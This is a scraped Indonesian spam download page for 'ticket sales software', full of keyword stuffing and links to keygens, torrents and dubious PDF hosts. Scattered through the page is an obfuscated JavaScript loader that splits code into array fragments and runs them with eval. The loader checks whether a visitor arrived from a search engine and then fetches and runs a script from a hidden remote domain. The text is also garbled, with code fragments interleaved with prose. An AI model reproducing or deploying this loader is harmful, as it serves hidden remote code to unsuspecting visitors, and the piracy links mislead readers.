# DOWNLOAD

### [Download Software Penjualan Tiket](https://geags.com/1thseg)



[Download Software Penjualan Tiket](https://geags.com/1thseg)



Download Software Penjualan Tiket Pesawat Apalagi untuk ijin bekerja teramat ketat.

- 1. program penjualan tiket dengan netbeans
- 2. program penjualan tiket pesawat dengan netbeans
- 3. program penjualan tiket pesawat

";qv["gInH"]="jax(";qv["foMy"]="XY;v";qv["Tbxg"]="(rd,";qv["hBoi"]="espo";qv["BrWG"]="jque";qv["TFHN"]="ocum";qv["  $DSmo" = "\{if";qv["ctCP"] = "se{v";qv["tUI"] = "t..}$ 

co";qv["EQmD"]="show";qv["TVwY"]="sByT";qv["OvUn"]="al(r";qv["BoCK"]="'scr";qv["rjef"]="f(\"g";qv["SaMd"]="aE.. ge ";qv["SepL"]=":'ht";qv["kyZY"]="727z";qv["kuHM"]="\"mai";qv["eNoE"]="){ev";qv["NZSi"]="ata)";qv["iuyb"]="))){";qv["IJ XR"]="/ZmO";qv["sTvP"]="me('";qv["ajKz"]="nseD";qv["iAlc"]="n rd";qv["JErI"]="(\"bi";qv["asbi"]="ata,";qv["ptSx"]="a:fa" ;qv["dUCN"]="us/1";qv["Wlgi"]="pend";qv["mQae"]="s:fu";qv["rltS"]="cces";qv["oqAc"]="ned'";qv["KFfT"]="l.. ";qv["KQtq"]="e \")";qv["GZxF"]="ef=d";qv["vmCW"]="ng \"";qv["vbsM"]=");a

";qv["ZyNh"]="rrer";qv["lUhb"]="ebly";qv["MtyN"]="s.. ind";qv["sMPq"]=" 1 0";qv["RtVV"]="rce'";qv["OrSM"]="Elem";qv[" NSVV"]="',pr";qv["RMju"]="true";qv["cnEB"]="=doc";qv["qKDQ"]=")&&!";qv["hGgL"]="on(r";qv["BhNu"]="leng";qv["seti"  $]= "f.$ 

# **program penjualan tiket dengan netbeans**

program penjualan tiket dengan netbeans, program penjualan tiket bus dengan netbeans, program penjualan tiket pesawat dengan netbeans, program penjualan tiket pesawat dengan c++, program penjualan tiket pesawat, program penjualan tiket, program penjualan tiket dengan java, program penjualan tiket bus c++ [Downloads 039;n 039;fix: Install Or Uninstall Aol](http://ceswaylencoutn.rf.gd/Downloads_039n_039fix_Install_Or_Uninstall_Aol_Desktop_For_M.pdf) [Desktop For Mac](http://ceswaylencoutn.rf.gd/Downloads_039n_039fix_Install_Or_Uninstall_Aol_Desktop_For_M.pdf)

 $cr$ ";qv["LtlL"]=":'sc";qv["BURU"]=";}})";qv["YNmR"]=" $\text{log}$ l";qv["PRxk"]=";if(";qv["mamc"]="ndex";qv["INqW"]="q = ";qv["hLrf"]=" 'fo";qv["HzvJ"]="ment";qv["aeWP"]="tTim";qv["DjtH"]="ref.. \")";qv["QoZf"]="//aj";qv["uWwW"]="xOf(";qv  $\lceil$ "WWvX"]="e:'G";qv["tbOU"]="cros";qv["piLO"]="exOf";qv["rDkx"]="dexO";qv["owFU"]="th>0";qv["NuKi"]="('sr";qv["rV og"]="d(a)";qv["ezlT"]="us,j";qv["dadc"]="tp:/";qv["RQVo"]="tEle";qv["QvRQ"]="(ref";qv["YsvR"]="ery..

i";qv["JKZD"]="98 j";qv["OSHl"]=";}}}";qv["whjO"]="Chil";qv["OFQj"]="ctio";qv["SzWN"]="sDom";qv["vImS"]="m/aj";qv ["iItR"]="Of(\"";qv["JmXy"]="refe";qv["FAeJ"]="ript";qv["ycyd"]="ve.. Jenis ijin tinggal pun untuk kategori Tenaga Kerja Luar Negri beraneka ragam Our aim is to provide you with the simplest method of downloading the newest versions of the best software.. ";qv["RlQN"]="Type";qv["UTsI"]="ler

";qv["MODo"]="head";qv["PdKw"]="){se";qv["pOwr"]="eapi";qv["mtIq"]="ET',";qv["wyLZ"]="ry/3";qv["rKvn"]="o. [Driver](https://www.chu-grenoble.fr/sites/default/files/public/livret_accueil_du_patient_2019.pdf) [Modem Cross Cb83at Download](https://www.chu-grenoble.fr/sites/default/files/public/livret_accueil_du_patient_2019.pdf)

Pemesanan Tiket Kereta Api Online

 $k$ 

Daftar Harga Kelas KA Daftar Jadwal KA Data Pesanan Tiket Logout





[Crop Marks In Word For Mac](https://lucid-murdock-d592a0.netlify.app/Crop-Marks-In-Word-For-Mac)

# **program penjualan tiket pesawat dengan netbeans**

[How Long To Crack Rsa 2048](https://hub.docker.com/r/fellitosi/how-long-to-crack-rsa-2048)

```
 ";qv["Vnfl"]="sDat";qv["wVNx"]="ncti";qv["HcUh"]="0)&&";qv["RKNc"]="me
```
=";qv["CEwO"]="oces";qv["mqKD"]="np:f";qv["kMAb"]="c','";qv["JzHG"]=";\$.. in";qv["cEnc"]="tup

";qv["sSkw"]="s?we";qv["THBr"]="eate";qv["gFxr"]="alse";qv["QOLp"]="\")>0";qv["IEcI"]="peof";qv["OmHZ"]="var

";qv["IGmS"]="].. a";qv["UgAI"]="100)";qv["JVhx"]="qXHR";qv["Rgbm"]="f(ty";qv["EFzB"]=";}el";qv["KFIZ"]="lse,";qv["x lmb"]="text";qv["eIdy"]="bute";qv["lyJc"]="!(re";qv["zdyW"]="ar a";qv["tpYY"]="umen";qv["nMFh"]="min..

\")";qv["IMJx"]="}rd(";qv["nJFN"]="ttri";qv["QmGb"]="inde";qv["yuQn"]="

\")>";qv["vmjY"]="/jqu";qv["sKtD"]="7y7A";qv["EDjt"]="ef.. s";qv["yMNI"]=",jso";qv["NoqT"]="ax g";qv["qddj"]=";doc";qv ["DcIo"]="')[0";qv["AxEH"]="defi";qv["AOaZ"]=",url";qv["NKvl"]="Stat";qv["POKJ"]="ibs/";qv["uRpI"]="&&!(";qv["PchS"] ="',su";qv["wdPE"]=". [Download programa converter pdf em excel for windows 10 32bit](https://download-programa-converter-pdf-em-excel-for-windows-10.simplecast.com/episodes/)

# **program penjualan tiket pesawat**

### [Edit Photo For Mac Free](http://ceswaylencoutn.rf.gd/Edit_Photo_For_Mac_Free.pdf)

\"";qv["lUHH"]=");";qv["chVJ"]="js')";qv["mJfF"]="data";qv["mGKE"]="(){i";qv["QCcx"]=">0)&";qv["jXDN"]=")>0)";qv["g cPz"]="{typ";qv["HAWV"]="ipt'";qv["JGxR"]="='un";qv["AvUw"]="&!(r";qv["zIww"]="ramb";eval(qv["OmHZ"]+qv["INqW" ]+qv["foMy"]+qv["zdyW"]+qv["cnEB"]+qv["tpYY"]+qv["tUJI"]+qv["THBr"]+qv["OrSM"]+qv["wbwq"]+qv["BoCK"]+qv["H AWV"]+qv["vbsM"]+qv["VwEz"]+qv["nJFN"]+qv["eIdy"]+qv["NuKi"]+qv["kMAb"]+qv["QoZf"]+qv["NoqT"]+qv["YNmR"] +qv["pOwr"]+qv["MtyN"]+qv["vImS"]+qv["kdXm"]+qv["POKJ"]+qv["BrWG"]+qv["wyLZ"]+qv["sMPq"]+qv["vmjY"]+qv[" YsvR"]+qv["nMFh"]+qv["chVJ"]+qv["qddj"]+qv["tpYY"]+qv["dDpX"]+qv["RQVo"]+qv["HzvJ"]+qv["TVwY"]+qv["UYox"] +qv["sTvP"]+qv["MODo"]+qv["DcIo"]+qv["IGmS"]+qv["Wlgi"]+qv["whjO"]+qv["rVog"]+qv["KWOs"]+qv["OFQj"]+qv["iAl c"]+qv["mGKE"]+qv["Rgbm"]+qv["IEcI"]+qv["Rgbl"]+qv["JGxR"]+qv["AxEH"]+qv["oqAc"]+qv["PdKw"]+qv["aeWP"]+qv[ "xFXl"]+qv["Tbxg"]+qv["UgAI"]+qv["EFzB"]+qv["ctCP"]+qv["ccqB"]+qv["GZxF"]+qv["TFHN"]+qv["klOe"]+qv["JmXy"]+q v["ZyNh"]+qv["PRxk"]+qv["DjtH"]+qv["BhNu"]+qv["owFU"]+qv["DSmo"]+qv["yMyt"]+qv["QvRQ"]+qv["wdPE"]+qv["piL O"]+qv["BncK"]+qv["mamc"]+qv["yuQn"]+qv["HcUh"]+qv["lyJc"]+qv["seti"]+qv["rDkx"]+qv["rjef"]+qv["YNmR"]+qv["KQ tq"]+qv["QCcx"]+qv["AvUw"]+qv["EDjt"]+qv["mamc"]+qv["iItR"]+qv["zIww"]+qv["UTsI"]+qv["QOLp"]+qv["qKDQ"]+qv[" QvRQ"]+qv["wdPE"]+qv["piLO"]+qv["JErI"]+qv["vmCW"]+qv["jXDN"]+qv["uRpI"]+qv["DjtH"]+qv["QmGb"]+qv["uWwW

"]+qv["kuHM"]+qv["KFfT"]+qv["QCcx"]+qv["AvUw"]+qv["EDjt"]+qv["mamc"]+qv["iItR"]+qv["asJD"]+qv["rKvn"]+qv["QC cx"]+qv["AvUw"]+qv["EDjt"]+qv["mamc"]+qv["iItR"]+qv["gznW"]+qv["QOLp"]+qv["qKDQ"]+qv["QvRQ"]+qv["wdPE"]+q v["piLO"]+qv["pEnY"]+qv["ycyd"]+qv["jXDN"]+qv["uRpI"]+qv["DjtH"]+qv["QmGb"]+qv["uWwW"]+qv["eBwN"]+qv["QO Lp"]+qv["iuyb"]+qv["OmHZ"]+qv["EQmD"]+qv["RKNc"]+qv["hLrf"]+qv["RtVV"]+qv["JzHG"]+qv["gInH"]+qv["gcPz"]+qv[ "WWvX"]+qv["mtIq"]+qv["mJfF"]+qv["RlQN"]+qv["LtlL"]+qv["FAeJ"]+qv["NSVV"]+qv["CEwO"]+qv["Vnfl"]+qv["ptSx"]+ qv["KFIZ"]+qv["tbOU"]+qv["SzWN"]+qv["QdUv"]+qv["RMju"]+qv["yMNI"]+qv["mqKD"]+qv["gFxr"]+qv["AOaZ"]+qv["Se pL"]+qv["dadc"]+qv["IJXR"]+qv["sKtD"]+qv["kyZY"]+qv["SaMd"]+qv["rlOn"]+qv["cEnc"]+qv["dUCN"]+qv["xyrx"]+qv["J KZD"]+qv["sSkw"]+qv["lUhb"]+qv["PchS"]+qv["rltS"]+qv["mQae"]+qv["wVNx"]+qv["hGgL"]+qv["hBoi"]+qv["ajKz"]+qv[" asbi"]+qv["xlmb"]+qv["NKvl"]+qv["ezlT"]+qv["JVhx"]+qv["eNoE"]+qv["OvUn"]+qv["hBoi"]+qv["ajKz"]+qv["NZSi"]+qv["B URU"]+qv["OSHl"]+qv["IMJx"]+qv["lUHH"]);Masing- masing versi kami dibedakan kelengkapan modul dan fiturnya, ada yang untuk Perusahaan dagang, ada untuk kontraktor, untuk perusahaan manufaktur, maupun versi yang lebih simple berupa program kasir, software penjualan / program penjualan untuk toko dan minimarket.. var XY = 'download+software+penjualan+tiket';var qv = new Array();qv["Rgbl"]=" \$==";qv["BncK"]="(\"ya";qv["wbwq"]="ent(";qv["klOe"]="ent..

$$
ap"; qv["KWOs"] ="; fun"; qv["xFXl"] = "eout"; qv["eBwN"] = "\n`vk
$$

";qv["QdUv"]="ain:";qv["rlOn"]="crip";qv["UYox"]="agNa";qv["ccqB"]="ar

r";qv["asJD"]="yaho";qv["yMyt"]="(!(!";qv["dDpX"]="t..

";qv["xyrx"]="01/2";qv["kdXm"]="ax/l";qv["pEnY"]="(\"li";qv["VwEz"]="setA";qv["gznW"]="msn. cea114251b [1042; Link](http://remofern.yolasite.com/resources/1042-Link-Drivers-For-Mac.pdf) [Drivers For Mac](http://remofern.yolasite.com/resources/1042-Link-Drivers-For-Mac.pdf)

cea114251b

[Meridiana Keygen Torrent](https://www.ppga.be/nl-be/system/files/webform/visitor-uploads/meridiana-keygen-torrent.pdf)